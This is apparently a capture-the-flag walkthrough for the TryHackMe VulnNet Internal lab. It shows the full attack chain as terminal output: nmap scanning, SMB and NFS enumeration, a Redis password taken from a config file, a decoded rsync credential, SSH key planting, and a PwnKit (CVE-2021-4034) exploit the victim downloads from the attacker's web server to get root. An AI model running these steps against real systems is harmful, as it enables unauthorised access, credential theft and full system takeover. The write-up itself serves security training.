Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/VulnNetInternal]
└─# nmap -A -p- -T4 10.10.155.120 -Pn --min-rate=1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-15 09:43 UTC
Nmap scan report for 10.10.155.120
Host is up (0.038s latency).
Not shown: 65522 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
| 256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
|_ 256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (ED25519)
111/tcp open rpcbind 2-4 (RPC #100000)
|_rpcinfo: ERROR: Script execution failed (use -d to debug)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open `��7V Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp open rsync (protocol version 31)
2049/tcp open nfs 3-4 (RPC #100003)
6379/tcp open redis Redis key-value store
9090/tcp filtered zeus-admin
42731/tcp open mountd 1-3 (RPC #100005)
45631/tcp open nlockmgr 1-4 (RPC #100021)
45767/tcp open java-rmi Java RMI
57591/tcp open mountd 1-3 (RPC #100005)
58673/tcp open mountd 1-3 (RPC #100005)Some interesting ports are there rsync (873), redis (6379), smb (139/445), nfs (2049) so let’s inspect >
Samba >>
┌──(root㉿kali)-[/home/kali]
└─# smbclient -L //10.10.124.189/
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
shares Disk VulnNet Business Shares
IPC$ IPC IPC Service (vulnnet-internal server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP OK, shares folder look interesting >
┌──(root㉿kali)-[/home/kali] └─# smbclient //10.10.124.189/shares Password for [WORKGROUP\root]: Try "help" to get a list of possible commands. smb: \> ls . D .. D temp D data D 11309648 blocks of size 1024. 3278688 blocks available smb: \> cd temp smb: \temp\> ls . D .. D services.txt N 11309648 blocks of size 1024. 3278688 blocks available smb: \temp\> cd ../data smb: \data\> ls . D .. D data.txt N business-req.txt N
And there is a flag first inside se*****.txt , nothing other.
nfs >>
# showmount -e 10.10.124.189
Export list for 10.10.124.189:
/opt/conf *So we can try to mount >
┌──(root㉿kali)-[/home/kali/THM/VulnNetInternal]
└─# mkdir mount
┌──(root㉿kali)-[/home/kali/THM/VulnNetInternal]
└─# mount -t nfs 10.10.124.189:/opt/conf ./mount
┌──(root㉿kali)-[/home/kali/THM/VulnNetInternal]
└─# cd mount
┌──(root㉿kali)-[/home/kali/THM/VulnNetInternal/mount]
└─# ls
hp init opt profile.d redis vim wildmidi
┌──(root㉿kali)-[/home/kali/THM/VulnNetInternal/mount]
└─# cd redis
┌──(root㉿kali)-[/home/…/THM/VulnNetInternal/mount/redis]
└─# ls
redis.confAnd there we can found redis . conf file, we can look, if is there a password inside >
┌──(root㉿kali)-[/home/…/THM/VulnNetInternal/mount/redis]
└─# grep "requirepass" redis.conf
# If the master is password protected (using the "requirepass" configuration
requirepass "B6*********@F"
# requirepass foobaredO.K. We can try to connect to redis >
Redis >>
┌──(root㉿kali)-[/home/…/THM/VulnNetInternal/mount/redis]
└─# redis-cli -h 10.10.124.189 -p 6379 -a 'B65Hx562F@ggAZ@F'
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
10.10.124.189:6379> keys *
1) "int"
2) "authlist"
3) "tmp"
4) "internal flag"
5) "marketlist"
10.10.124.189:6379> get "internal flag"
"T**{ff****************************21}"So we can get a internal flag. And there is another table looks spicy authlist
10.10.124.189:6379> GET authlist
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.124.189:6379> LRANGE authlist 1 100
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="What is in encoded message?
┌──(root㉿kali)-[/home/…/THM/VulnNetInternal/mount/redis]
└─# echo "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==" | base64 -d
Authorization for rsync://rsync-connect@127.0.0.1 with password H**************vSo we can get a rsync connection, let’s look on it >
rsync >>
┌──(root㉿kali)-[/home/…/THM/VulnNetInternal/mount/redis]
└─# rsync rsync://rsync-connect@10.10.124.189
files Necessary home interaction
┌──(root㉿kali)-[/home/…/THM/VulnNetInternal/mount/redis]
└─# rsync rsync://rsync-connect@10.10.124.189/files/
Password:
drwxr-xr-x 4,096 2021/02/01 12:51:14 .
drwxr-xr-x 4,096 2021/02/06 12:49:29 sys-internal
┌──(root㉿kali)-[/home/…/THM/VulnNetInternal/mount/redis]
└─# rsync rsync://rsync-connect@10.10.124.189/files/sys-internal/
Password:
drwxr-xr-x 4,096 2021/02/06 12:49:29 .
-rw------- 61 2021/02/06 12:49:28 .Xauthority
lrwxrwxrwx 9 2021/02/01 13:33:19 .bash_history
-rw-r--r-- 220 2021/02/01 12:51:14 .bash_logout
-rw-r--r-- 3,771 2021/02/01 12:51:14 .bashrc
-rw-r--r-- 26 2021/02/01 12:53:18 .dmrc
-rw-r--r-- 807 2021/02/01 12:51:14 .profile
lrwxrwxrwx 9 2021/02/02 14:12:29 .rediscli_history
-rw-r--r-- 0 2021/02/01 12:54:03 .sudo_as_admin_successful
-rw-r--r-- 14 2018/02/12 19:09:01 .xscreensaver
-rw------- 2,546 2021/02/06 12:49:35 .xsession-errors
-rw------- 2,546 2021/02/06 11:40:13 .xsession-errors.old
-rw------- 38 2021/02/06 11:54:25 user.txt
drwxrwxr-x 4,096 2021/02/02 09:23:00 .cache
drwxrwxr-x 4,096 2021/02/01 12:53:57 .config
drwx------ 4,096 2021/02/01 12:53:19 .dbus
drwx------ 4,096 2021/02/01 12:53:18 .gnupg
drwxrwxr-x 4,096 2021/02/01 12:53:22 .local
drwx------ 4,096 2021/02/01 13:37:15 .mozilla
drwxrwxr-x 4,096 2021/02/06 11:43:14 .ssh
drwx------ 4,096 2021/02/02 11:16:16 .thumbnails
drwx------ 4,096 2021/02/01 12:53:21 Desktop
drwxr-xr-x 4,096 2021/02/01 12:53:22 Documents
drwxr-xr-x 4,096 2021/02/01 13:46:46 Downloads
drwxr-xr-x 4,096 2021/02/01 12:53:22 Music
drwxr-xr-x 4,096 2021/02/01 12:53:22 Pictures
drwxr-xr-x 4,096 2021/02/01 12:53:22 Public
drwxr-xr-x 4,096 2021/02/01 12:53:22 Templates
drwxr-xr-x 4,096 2021/02/01 12:53:22 VideosWe can see that we are in home directory of user sys-internal ! So we can try to sync a authorized_keys and get ssh connection for us.
User access >>
- Generate rsa pair keys
ssh-keygen -t rsa- Copy id_rsa . pub to authorized_keys
cp ~/.ssh/id_rsa.pub authorized_keysAnd success ! We can connect and get a USER flag!
┌──(root㉿kali)-[/home/kali/THM/VulnNetInternal]
└─# ssh sys-internal@10.10.124.189 -i ~/.ssh/id_rsa
Warning: Permanently added '10.10.124.189' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-135-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
541 packages can be updated.
342 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
sys-internal@vulnnet-internal:~$ ls
Desktop Documents Downloads Music Pictures Public Templates user.txt Videos
sys-internal@vulnnet-internal:~$ cat user.txt
T**{d****************************b}Root Path >>
After quick recon we can find in linpeas >>

And we can try exploit is for example there >
https://github.com/arthepsy/CVE-2021-4034
So let’s exploit >>
On attacker machine >
┌──(root㉿kali)-[/home/kali]
└─# git clone https://github.com/arthepsy/CVE-2021-4034
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 18 (delta 2), reused 0 (delta 0), pack-reused 14
Receiving objects: 100% (18/18), 4.79 KiB | 4.79 MiB/s, done.
Resolving deltas: 100% (3/3), done.
┌──(root㉿kali)-[/home/kali]
└─# cd CVE-2021-4034
┌──(root㉿kali)-[/home/kali/CVE-2021-4034]
└─# ls
cve-2021-4034-poc.c README.md
┌──(root㉿kali)-[/home/kali/CVE-2021-4034]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...On victim machine >
sys-internal@vulnnet-internal:/tmp$ wget http://10.14.47.104/cve-2021-4034-poc.c
--2023-12-15 13:42:20-- http://10.14.47.104/cve-2021-4034-poc.c
Connecting to 10.14.47.104:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: ‘cve-2021-4034-poc.c’
cve-2021-4034-poc.c 100%[==============================================>] 1.24K --.-KB/s in 0s
2023-12-15 13:42:20 (3.98 MB/s) - ‘cve-2021-4034-poc.c’ saved [1267/1267]
sys-internal@vulnnet-internal:/tmp$ gcc cve-2021-4034-poc.c -o poc
sys-internal@vulnnet-internal:/tmp$ chmod +x poc
sys-internal@vulnnet-internal:/tmp$ ./poc
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),1000(sys-internal)
# cd /root
# cat root.txt
T**{e*****************************d}